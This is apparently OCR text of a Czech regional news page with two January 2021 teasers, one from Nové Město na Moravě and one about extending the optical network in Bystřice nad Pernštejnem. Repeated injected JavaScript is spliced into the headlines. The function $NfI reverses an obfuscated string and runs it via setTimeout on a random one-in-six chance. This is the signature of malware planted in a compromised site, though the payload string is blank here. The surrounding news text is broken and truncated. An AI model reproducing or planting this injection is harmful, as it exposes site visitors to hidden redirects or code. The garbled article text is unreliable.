
Sobota, 30. ledna 2021
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Osobní au;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return...
V Bystřici se chystají rozšířit optickou
síť i mimo sídliště
Pátek, 29. ledna 2021
Bystřice nad Pernštejnem / Rozšířit optickou síť
také do bytů mimo sídliště le;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return